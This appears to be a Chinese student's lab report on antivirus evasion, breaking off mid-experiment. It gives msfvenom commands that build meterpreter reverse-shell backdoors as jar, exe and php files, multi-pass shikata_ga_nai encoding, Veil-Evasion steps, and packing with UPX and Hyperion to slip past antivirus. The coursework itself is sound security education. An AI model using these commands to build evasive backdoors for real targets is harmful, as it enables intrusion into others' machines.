Exp3 免殺原理與實(shí)踐

- 免殺原理及基礎(chǔ)問(wèn)題回答

- 實(shí)驗(yàn)內(nèi)容

- 任務(wù)一:正確使用msf編碼器,msfvenom生成如jar之類的其他文件,veil-evasion,自己利用shellcode編程等免殺工具或技巧

- 使用msf編碼器生成各種后門程序及檢測(cè)

- 使用veil-evasion生成后門程序及檢測(cè)

- 半手工注入Shellcode并執(zhí)行

- 任務(wù)二:通過(guò)組合應(yīng)用各種技術(shù)實(shí)現(xiàn)惡意代碼免殺

- 任務(wù)三:用另一電腦實(shí)測(cè),在殺軟開(kāi)啟的情況下,可運(yùn)行并回連成功,注明電腦的殺軟名稱與版本

- 任務(wù)一:正確使用msf編碼器,msfvenom生成如jar之類的其他文件,veil-evasion,自己利用shellcode編程等免殺工具或技巧

一、正確使用msf編碼器,msfvenom生成如jar之類的其他文件,veil-evasion,自己利用shellcode編程等免殺工具或技巧

1. msfvenom生成.jar文件

- 生成java后門程序使用命令:

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.80.129 LPORT=4305 x> 4305_backjar.jar

- 掃描結(jié)果如下



2. msfvenom生成.exe文件





- 與實(shí)驗(yàn)二相同,生成一次編碼(端口號(hào)做實(shí)驗(yàn)的時(shí)候打錯(cuò)了o(╥﹏╥)o)

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' LHOST=192.168.80.129 LPORT=6305 -f exe > met-encoded.exe

- 查殺結(jié)果:





- 十次編碼使用命令

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.80.129 LPORT=6305 -f exe > msf4305.exe



- 查殺結(jié)果



3. msfvenom生成php文件

- 生成PHP命令:

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.80.129 LPORT=4305 x> 20164305.php

- 查殺結(jié)果



4. 使用veil-evasion生成后門程序及檢測(cè)

安裝veil

1 sudo apt-get install veil 2 sudo apt-get upgrade veil



- 然后我遇到群里出現(xiàn)的問(wèn)題,也嘗試了多次更新但是也沒(méi)效果(如下圖)

- 這個(gè)問(wèn)題實(shí)際上只需要請(qǐng)將Autolt3文件夾從Programe Files (x86)下移動(dòng)到Programe Files文件夾下就可以解決。





使用veil

- 打開(kāi)veil,veil

- 用use evasion命令進(jìn)入Evil-Evasion

- 進(jìn)入配置界面,use c/meterpreter/rev_tcp.py





- 輸入generate生成文件,接著輸入你想要playload名稱



- 然后去查殺,結(jié)果。。。肯定不行



5. 半手工注入Shellcode并執(zhí)行

- 這部分我在實(shí)驗(yàn)2中就已經(jīng)做過(guò),詳情請(qǐng)見(jiàn)鏈接。、

- 查殺結(jié)果





6.加殼自制后門

- 壓縮殼

- 加密殼

1 /usr/share/windows-binaries/hyperion/ 2 wine hyperion.exe -v sxx_upxed.exe sxx_upxed_Hyperion.exe

任務(wù)二:通過(guò)組合應(yīng)用各種技術(shù)實(shí)現(xiàn)惡意代碼免殺

由于懶惰,做本次試驗(yàn)拖了幾天,看到很多同學(xué)都達(dá)到了實(shí)驗(yàn)報(bào)告中免殺的要求,于是我就按部分同學(xué)的制作思路,復(fù)現(xiàn)了一下,發(fā)現(xiàn)沒(méi)有成功,具體情況如下





- 我看到了有同學(xué)說(shuō)利用手工shellcode、加密殼和壓縮殼實(shí)現(xiàn)了免殺,于是我用helloworld的代碼試驗(yàn)了一下

